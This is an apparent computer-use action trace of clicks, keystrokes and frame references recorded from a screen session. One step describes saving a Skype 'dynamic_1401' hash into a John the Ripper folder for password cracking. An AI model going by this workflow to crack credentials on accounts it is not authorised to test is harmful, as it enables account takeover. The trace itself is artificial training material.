
mouse_move(580, 453)

- Save the dynamic_1401 Skype hash line into skype.txt in the John run folder
key(Return)

text(:wq)

key(Return)

key(ctrl+r)

text(o)

key(Left)

key(Return)

double_click(62, 445)

mouse_move(188, 295)

double_click(239, 329)
